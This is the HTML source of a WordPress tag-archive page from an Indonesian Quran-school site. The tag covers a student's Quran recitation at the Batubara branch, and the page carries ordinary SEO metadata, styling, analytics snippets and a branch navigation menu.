

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rumahquranppa.com/tag/tasmi-quran-bersama-syafiratul-ilmi-santri-rumah-quran-ppa-batubara/
body_size: 13544
content:
<!DOCTYPE html>
<html lang="en-GB">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tasmi Quran Bersama : Syafiratul &#039;ilmi ( Santri Rumah Quran PPA Batubara) Archives - Rumah Quran PPA</title>
	<link rel="canonical" href="https://rumahquranppa.com/tag/tasmi-quran-bersama-syafiratul-ilmi-santri-rumah-quran-ppa-batubara/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tasmi Quran Bersama : Syafiratul &#039;ilmi ( Santri Rumah Quran PPA Batubara) Archives - Rumah Quran PPA" />
	<meta property="og:url" content="https://rumahquranppa.com/tag/tasmi-quran-bersama-syafiratul-ilmi-santri-rumah-quran-ppa-batubara/" />
	<meta property="og:site_name" content="Rumah Quran PPA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://rumahquranppa.com/tag/tasmi-quran-bersama-syafiratul-ilmi-santri-rumah-quran-ppa-batubara/","url":"https://rumahquranppa.com/tag/tasmi-quran-bersama-syafiratul-ilmi-santri-rumah-quran-ppa-batubara/","name":"Tasmi Quran Bersama : Syafiratul 'ilmi ( Santri Rumah Quran PPA Batubara) Archives - Rumah Quran PPA","isPartOf":{"@id":"https://rumahquranppa.com/#website"},"primaryImageOfPage":{"@id":"https://rumahquranppa.com/tag/tasmi-quran-bersama-syafiratul-ilmi-santri-rumah-quran-ppa-batubara/#primaryimage"},"image":{"@id":"https://rumahquranppa.com/tag/tasmi-quran-bersama-syafiratul-ilmi-santri-rumah-quran-ppa-batubara/#primaryimage"},"thumbnailUrl":"https://rumahquranppa.com/wp-content/uploads/2022/10/Syafiratul-ilmi-Oke.jpg","breadcrumb":{"@id":"https://rumahquranppa.com/tag/tasmi-quran-bersama-syafiratul-ilmi-santri-rumah-quran-ppa-batubara/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://rumahquranppa.com/tag/tasmi-quran-bersama-syafiratul-ilmi-santri-rumah-quran-ppa-batubara/#primaryimage","url":"https://rumahquranppa.com/wp-content/uploads/2022/10/Syafiratul-ilmi-Oke.jpg","contentUrl":"https://rumahquranppa.com/wp-content/uploads/2022/10/Syafiratul-ilmi-Oke.jpg","width":1800,"height":1800,"caption":"Tasmi Quran Bersama : Syafiratul 'ilmi ( Santri Rumah Quran PPA Batubara)"},{"@type":"BreadcrumbList","@id":"https://rumahquranppa.com/tag/tasmi-quran-bersama-syafiratul-ilmi-santri-rumah-quran-ppa-batubara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rumahquranppa.com/"},{"@type":"ListItem","position":2,"name":"Tasmi Quran Bersama : Syafiratul 'ilmi ( Santri Rumah Quran PPA Batubara)"}]},{"@type":"WebSite","@id":"https://rumahquranppa.com/#website","url":"https://rumahquranppa.com/","name":"Rumah Quran PPA","description":"Rumah Quran PPA","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rumahquranppa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Rumah Quran PPA &raquo; Feed" href="https://rumahquranppa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rumah Quran PPA &raquo; Tasmi Quran Bersama : Syafiratul &#039;ilmi ( Santri Rumah Quran PPA Batubara) Tag Feed" href="https://rumahquranppa.com/tag/tasmi-quran-bersama-syafiratul-ilmi-santri-rumah-quran-ppa-batubara/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rumahquranppa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='landingpress-css' href='https://rumahquranppa.com/wp-content/themes/landingpress-wp/style.css?ver=3.4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://rumahquranppa.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://rumahquranppa.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<script type="text/javascript" src="https://rumahquranppa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rumahquranppa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">
svg { width: 1em; height: 1em; fill: currentColor; display: inline-block; vertical-align: middle; margin-top: -2px; }  /* Customizer Debug is ON */ .site-branding { background-color: #00015b }.site-header-overlay { background-color: #000247 }.main-navigation, .main-navigation ul ul { background-color: #eeee22 }.main-navigation li a, .main-navigation li a:visited, .menu-toggle, a.menu-minicart { color: #000249 } .menu-bar { background : #000249 } .main-navigation li a:hover, a.menu-minicart:hover { color: #8224e3 }.main-navigation li a { font-size: 12px }.main-navigation li a { font-weight: bold; } @media (max-width: 768px) { .main-navigation .header-menu-container { background-color: #ffffff } }#back-to-top { background: #0921ae }#back-to-top { color: #eeee22 }
</style>
<link rel="icon" href="https://rumahquranppa.com/wp-content/uploads/2023/09/cropped-Logo-RQ-PPA-Baru-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rumahquranppa.com/wp-content/uploads/2023/09/cropped-Logo-RQ-PPA-Baru-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rumahquranppa.com/wp-content/uploads/2023/09/cropped-Logo-RQ-PPA-Baru-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://rumahquranppa.com/wp-content/uploads/2023/09/cropped-Logo-RQ-PPA-Baru-2-270x270.png" />
  <!-- Facebook Pixel Code -->
  <script>
    ! function(f, b, e, v, n, t, s) {
      if (f.fbq) return;
      n = f.fbq = function() {
        n.callMethod ?
          n.callMethod.apply(n, arguments) : n.queue.push(arguments)
      };
      if (!f._fbq) f._fbq = n;
      n.push = n;
      n.loaded = !0;
      n.version = '2.0';
      n.queue = [];
      t = b.createElement(e);
      t.async = !0;
      t.src = v;
      s = b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t, s)
    }(window,
      document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '1273789509845373');
        fbq('track', 'PageView', {
      "source": "landingpress",
      "version": "3.4.7.2"
    });
    </script>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Ads (AdWords) & Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125857749-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];

  function gtag() {
    dataLayer.push(arguments);
  }
  gtag('js', new Date());
  gtag('config', 'UA-125857749-2');
  </script>
<!-- End Global site tag (gtag.js) - Google Ads (AdWords) & Analytics -->
  <!-- Google Tag Manager -->
  <script>
    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({
        'gtm.start': new Date().getTime(),
        event: 'gtm.js'
      });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : '';
      j.async = true;
      j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-P95CBS8');
  </script>
  <!-- End Google Tag Manager -->
</head>

<body class="archive tag tag-tasmi-quran-bersama-syafiratul-ilmi-santri-rumah-quran-ppa-batubara tag-1014 wp-theme-landingpress-wp header-inactive header-menu-active header-menu-sticky header-menu-after footer-active elementor-default elementor-kit-2740">
      <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P95CBS8"
      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
  <div class="site-canvas">
        <div id="page" class="site-container"><div class="site-inner">
      <nav id="site-navigation" class="main-navigation  main-navigation-logo-yes main-navigation-cart-no">
	<div class="container">
		<div class="menu-overlay"></div>
		<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></span></button>
					<a class="menu-logo" href="https://rumahquranppa.com/" rel="home">
				<img src="https://rumahquranppa.com/wp-content/uploads/2023/09/Logo-RQ-PPA-Baru-2.png" alt="Rumah Quran PPA" />
			</a>
						<div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-110"><a href="https://rumahquranppa.com/">Home</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-168"><a href="https://rumahquranppa.com/category/cabang/">CABANG</a>
<ul class="sub-menu">
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://rumahquranppa.com/category/rq-ppa-garut/">RQ PPA Garut</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://rumahquranppa.com/category/rq-ppa-cirebon/">RQ PPA Cirebon</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://rumahquranppa.com/category/rq-ppa-indramayu/">RQ PPA Indramayu</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-210"><a href="https://rumahquranppa.com/category/rq-ppa-karawang/">RQ PPA Karawang</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219"><a href="https://rumahquranppa.com/category/rq-ppa-purwokerto/">RQ PPA Purwokerto</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://rumahquranppa.com/category/rq-ppa-kudus/">RQ PPA Kudus</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://rumahquranppa.com/category/rq-ppa-jambi/">RQ PPA Jambi</a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://rumahquranppa.com/category/rq-ppa-palembang/">RQ PPA Palembang</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://rumahquranppa.com/category/rq-ppa-banjarmasin/">RQ PPA Banjarmasin</a></li>
	<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://rumahquranppa.com/category/rq-ppa-gorontalo/">RQ PPA Gorontalo</a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://rumahquranppa.com/category/rq-ppa-purwakarta/">RQ PPA Purwakarta</a></li>
	<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-328"><a href="https://rumahquranppa.com/category/rq-ppa-bekasi/">RQ PPA Bekasi</a></li>
	<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="https://rumahquranppa.com/category/rq-ppa-bengkalis/">RQ PPA Bengkalis</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://rumahquranppa.com/category/rq-ppa-bandung/">RQ PPA Bandung</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://rumahquranppa.com/category/rq-ppa-magelang/">RQ PPA Magelang</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://rumahquranppa.com/category/rq-ppa-serang/">RQ PPA Serang</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://rumahquranppa.com/category/rq-ppa-depok/">RQ PPA Depok</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://rumahquranppa.com/category/rq-ppa-lumajang/">RQ PPA Lumajang</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412"><a href="https://rumahquranppa.com/category/rq-ppa-pekanbaru/">RQ PPA Pekanbaru</a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422"><a href="https://rumahquranppa.com/category/rq-ppa-cianjur/">RQ PPA Cianjur</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://rumahquranppa.com/category/rq-ppa-tebing-tinggi/">RQ PPA Tebing Tinggi</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://rumahquranppa.com/category/rq-ppa-madiun/">RQ PPA Madiun</a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://rumahquranppa.com/category/rq-ppa-bangka/">RQ PPA Bangka</a></li>
</ul>
</li>
<li id="menu-item-1624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1624"><a href="https://rumahquranppa.com/program/">Program</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-141"><a href="https://rumahquranppa.com/data-base/">Data Base</a>
<ul class="sub-menu">
	<li id="menu-item-4147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4147"><a href="https://rumahquranppa.com/data-base/download/">Download</a></li>
</ul>
</li>
<li id="menu-item-743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://rumahquranppa.com/infaq-quran/">Infaq &#038; Sedekah Qur&#8217;an</a></li>
<li id="menu-item-1641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1641"><a href="https://rumahquranppa.com/rekening/">Rekening</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://rumahquranppa.com/hubungi-kami/">Hubungi Kami</a></li>
</ul></div>	</div>
</nav>
    <div id="content" class="site-content">
    <div class="container">
      <div id="primary" class="content-area">
  <main id="main" class="site-main">
    <nav class="breadcrumb clearfix"><ul><li><a href="https://rumahquranppa.com">Home</a></li><li>Posts tagged &ldquo;Tasmi Quran Bersama : Syafiratul &#8216;ilmi ( Santri Rumah Quran PPA Batubara)&rdquo;</li></ul></nav>
<header class="page-header"><h1 class="page-title">Tag: <span>Tasmi Quran Bersama : Syafiratul &#8216;ilmi ( Santri Rumah Quran PPA Batubara)</span></h1></header><div class="blog-post-area"><article id="post-2337" class="clearfix entry-blog blog-layout-content-image post-2337 post type-post status-publish format-standard has-post-thumbnail category-tasmi-quran tag-rq tag-rq-batubara tag-rq-ppa tag-rumah-quran tag-rumah-quran-batubara tag-santri-rumah-quran-ppa-batubara tag-syafiratul-ilmi tag-tasmi tag-tasmi-1-juz tag-tasmi-2-juz tag-tasmi-quran tag-tasmi-quran-bersama-syafiratul-ilmi-santri-rumah-quran-ppa-batubara entry">
	<div class="blog-section-image">
		<a href="https://rumahquranppa.com/2022/10/15/tasmi-quran-bersama-syafiratul-ilmi/" class="entry-image-link"><img fetchpriority="high" width="570" height="320" src="https://rumahquranppa.com/wp-content/uploads/2022/10/Syafiratul-ilmi-Oke-570x320.jpg" class="entry-image" alt="Tasmi Quran Bersama : Syafiratul &#8216;ilmi" decoding="async" /></a>	</div>
	<div class="blog-section-content">
		<header class="entry-header">
